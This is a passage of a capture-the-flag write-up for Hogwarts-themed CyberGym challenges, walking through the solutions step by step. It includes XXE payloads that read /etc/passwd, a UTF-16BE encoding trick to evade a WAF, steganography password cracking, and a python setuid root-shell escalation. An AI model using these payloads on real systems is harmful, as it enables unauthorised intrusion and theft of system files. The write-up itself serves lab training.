
Step 21: So we have to bypass the WAF , so i tried to change the format of the UTF from UTF-8 to UTF-16BE using the following command
cat sample.xml | iconv -f UTF-8 -t UTF-16BE > payload.xml

Step 22: Now we get the partial output of the /etc/passwd.

Step 23: From the user page found that we need to supply intro filed which was missing in our payload .

Step 24: Final payload looks as shown below.
<?xml version='1.0'?>
<!DOCTYPE root [<!ENTITY test SYSTEM 'file:///etc/passwd'>]>
<users>
    <user>
        <username>Harry</username>
        <password>passwd1</password>
        <name>Harry</name>
        <email>harry@hogwart.com</email>
	<group>&test;</group>
        <intro>&test;</intro>
    </user>
    <user>
        <username>Hermione</username>
        <password>passwd2</password>
        <name> Hermione</name>
        <email>hermione@hogwart.com</email>
        <group>CYGYM2020</group>
    </user>
</users>
Step 25: We got the flag location from the about page as shown below.
Step 26: So the final paylaod to get the Flag is given below.
<?xml version='1.0'?>
<!DOCTYPE root [<!ENTITY test SYSTEM 'file:///etc/flag'>]>
<users>
    <user>
        <username>Harry</username>
        <password>passwd1</password>
        <name>Harry</name>
        <email>harry@hogwart.com</email>
        <group>&test;</group>
        <intro>&test;</intro>
    </user>
    <user>
        <username>Hermione</username>
        <password>passwd2</password>
        <name> Hermione</name>
        <email>hermione@hogwart.com</email>
        <group>CYGYM2020</group>
    </user>
</users>

Flag: cygym{Horcrux:Secrets of the Darkest Art}
Stegnography Challenges
Challenge Name : Hogwarts Land 1

Step 1 : Open the challenge URL http://hogwart.cybergym.lucideus.in:5678.



Step 2 : After checking the view-source: found a /img/ directory had a couple of images as shown below.

Step 3 : Download all the images which are present inside the directory.
Note: After trying many tools related to stegnography there was no luck.
Step 4 : So i started to bruteforce the image with rockyou.txt file.
stegcracker gryff.jpg rockyou.txt

Step 5 : Now we have got a password Muggle we can supply it with steghide
steghide extract -sf gryff.jpg


Step 6 : We got a outfile file as hint.txt which had a long string with base32
IY2VKR2DGRKFGUCFLBKE6T2CK5DVKMSEJ5HFEVSHJVMFOUZULJIE4RSYIM3FUM2TKBDFIR2NGJGE6TKSLBMEKTCZHU======
Step 7 : By using some Online tools we can decode it easily , but we have to decode Base32 Twice

Step 8 : After decoding we got a new directory /harry/786547653/is/in/gryffindor/.

Step 9 : Checking the view-source found a another domain name and port hogwarts.cybergym.lucideus.in:2001 with ssh credentials hermionie:c4b9f092bdce1f6c1e7fc4b69c2b9d90

Step 10 : Do a ssh with the credentials using the following command.
ssh -p 2001 hermionie@hogwart.cybergym.lucideus.in
Step 11 : Now we will be able to read the user.txt which has our flag.

Flag: cygym{Welc0m3_to_H0gw@rt5}
Challenge Name : Hogwarts Land 2
Step 1 : This challege is continution of Hogwarts Land 1.
Step 2 : We need to achieve root user to get the final flag.
Step 3 : So i started search for capabilities in the system using the following command.
getcap -r / 2>/dev/null

Step 4 : i tried to see if we can exploit this python and get root shell and it works as shown below.
python3
import os; os.setuid(0); os.system("/bin/sh")

Step 5 : From the /root/root.txt , we can read the flag.

Flag: cygym{It'S_the_harry_potter_day}
Cryptography Challenges
Challenge Name : Decrypt the Message
Step 1 : The challenge was given with a public key (pub.pem) , message encoded (msg.enc) , secret key (secret.pem) and python file to generate the private key (gen_new_priv_key.py).

Step 2 : Now we need to generate the private key using the secret.pem using the following command
openssl rsa -in priv.pem -noout -text -modulus


Note : Convert the modulus, prime 1 and prime 2 into integer using python.
modulus=n
python -c 'print(int("9AD40B14906720F39B92FB39BC70738A61CB4C9F5137CDAFE6AF9A67B672A58DB3E4E36991D49FB788F21DF9DBE84FC8E286F2BC19EC2C4736601E310E936995E208C8DC663A4508430066DB0A0374F5551FF57B153A01247D7E4E4E6A105D88343054D44574D92D2EC208F5DFF4D95B5E98BCB8116AAEE8767A6FE14966130528F5E231E2038FA1210C7435B24F87F963E1417899CCB882540B39459DE86AE9BA03F9A6C821F003BD390D488B954CB9E3F89C18E577D29DF17E2CE27AA5D2A1FD3738258D8A3F10FBC300F319567F36846C1B30CE4FFEFF1762CD30B0E50F7FCD8C38609B5EA64B47E0906078B13CCFBE925A601303C63617BAF0F932520B922A15F09892BBE62A31682B77781AF5845FCB7A47429A91B14E64E5F6C29152698A47645B69148492300A13298FA6A9A5697C612225573F2BF0B2C27A67EF4010C96A344BEF0BC5DDEEC8DA1B827210CFB1CCEA2E46582D668ECFC9005B04B7E1C29FE37AEFFF5BC51235227FDF6D5C50A55369F2CBEB31EA6E554A678530B12AB43E3E7DA3056182E89FC4F492A87A1B154F1B14C3C354677150A4A0985392DD106CB96D4845B73BE80092A2DF52D1B2B2BA9003E66ABC723C920AD1A39799A0FB0C3759EF44B96B4D35AA0866F8DCCD020F54AB7C2EEA4E71C111407BE202173776F2DB99D80A37EB679EAE0A4F2DF4E4DC40463A340DA38B82D4CF706935D1", 16))'
631644331474117932647044987238500886236316216805540510133226390620658625311821989221907337177001107026269766112252061950177263913775935891882010038502018469470521083255933103205182845534674501625003067687156216895805815229192804141512049836890232364043335726333092009411566154490835781489577269048409988249840154423265145643854549601250605854217946860509240789664190766314835488967789539004402621308253291062370387451063730932566043726847828047967536086624993926512983402074587546225816729424319326087106960577680595939860556210810577611003066789429412307202504173763308114068921796939383305361289380836815891888233119084298397288246703744734062712342294975725901835082012915549726426531938161416406784624063514408220673493775350587315751880974304333042703150436950038129934175497158910221813995494379309218026893489297870145256394102050644729119064307961798438041049754293770605635262939498786903162680020713420462532663776933680039676239755909836922286445508414558858152686548678516100334850424340863059854637349171342302560325300398751599709526022862376912316892902705609284009621873050991249432218334074549595084346334826611732443574168706695831841457628856143367248965689030644740234213965380675406556181089329942581325498758609
prime 1= p
python -c 'print(int("00cc951659f170ebaf7a703d806d95468649a2c008a20d0a086ef88dce32bb943c9e2f4b79e7a79f036756bb624d231765eb18c139dd06ff48f9787b53f2c0dbd2b27306eeb29e36aa6ab64f58019c7745d62518fb2c8dab4c4c36adb4061789054d3342d63de64055c3273697224257182f27c03d2b25875d82e6c55a5698a61062765bf5e7ed9ec40df7772db5e944a1a8f2d4955af53f7c20ee9234b805a9fe4840bba3bf4fc13f7b957645e025ea1e7c1090b1f31fbbd8d79166a690151fb3b8739546837babdea10f1e454fe100cb1819bc848faf80818e227229c579895ffc2a0dab85b986631f5e5fb5b3e3c893db194a85ba4083d8c978bef4afc31fe5", 16))'
25826131905641032900689036790993839884877209339276461357893774547598102322841707800366330567161715490253840327150885465444154710137019063269507929523745334145016070397256545622822712768309432538287560072246364442839778092719518334762337784597713693056315903399620685435966969476263035566399728021785778471230856809667914598251338300736650346623497882958701132990811063470216640121665980217293926897284285529637797926015405918156098387672043264883951475724486540033141848234887942578948824891682300625955610658907937813156514774795871249012531918993128814322752910846270790722481706022068441122912735313158910114996197
prime 2= q
python -c 'print(int("00c1bdc22862886bc3b3615ca3c9f2eeedf1605ba5170e5fa132f244b73e00736b83a16ab07cceb4218b355db0836c729372dbdee3ef917ee943ed9d562d0590784632c452cb13f692cca7abe8ae7d725df83e4bbbfcee70e15198bf1bbe27b5a51a7793c6c45981e5e0e1dc3af511ca89b1305a8a90f42c771071a9a3212c4b1c14aab86d300d67eb96b9cbd86c2c5c8394f626855f19963a6c941b30f11e33d9a0be78305b8d56223fa224ea4a9d6b2a8534d95472af82a12280bc01d721d4ad684ae539179a28c6912bb01f9a4a9a9ea01602434dff55fae00a07695e4de365eb29c9e0da7844d4c6b9708231c6a8e67e1da2964356b3d1d309538fb73fe77d", 16))'
24457566227180617663024406911294495673135280389354034089218102890197408678870618354414163776192570917488458039408349373117714856477561182736927213776646173489726699277260369070561192300457667435447637936730498205810218872060685817614981042459472393950855273999599301240696601550937648531724335041915485364031313018430785386774605463713194998354630775830077815295284802501798815569183450629672821854896430448751961610647343857024549543881646065728909123419439782642788657934832059651766724205758636473959378661628046747202885185279355698039783804203514835594618201519095165930813791457707773326058510330067444272457597
Step 3 : Generate the private key using the python file.
./gen_new_priv_key.py
#!/usr/bin/python3

from Crypto.PublicKey import RSA
import gmpy2 as gmpy

with open('p') as x:
		p = int(x.read())
with open('q') as x:
        q = int(x.read())
with open('pub.pem') as x:
        pub = x.read()
with open('n') as x:
        n = int(x.read())

thepub = RSA.importKey(pub)
e = int(thepub.e)
d = int(gmpy.invert(e, (p - 1) * (q - 1)))
thesec = RSA.construct((n, e, d))

print(thesec.exportKey(format='PEM').decode())
output
-----BEGIN RSA PRIVATE KEY-----
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
-----END RSA PRIVATE KEY-----
Step 4 : Now decrpyt the encrypted message using OpenSSL rsautl.
openssl rsautl -in msg.enc -out msg.dec -inkey newpriv.pem -decrypt

Flag: cygym{h1st0ry_0f_M4g1c}
Programming Challenges
Challenge Name : Dobby 1
